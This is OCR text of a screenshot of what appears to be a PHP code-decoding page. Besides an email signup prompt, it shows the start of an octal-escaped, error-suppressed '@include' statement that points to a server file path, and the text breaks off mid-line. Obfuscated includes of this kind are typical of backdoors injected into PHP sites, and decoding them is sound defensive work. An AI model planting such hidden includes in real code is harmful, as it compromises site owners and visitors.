
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057h\157m\145/\156o\166o\166e\156t\056c\157m\057w\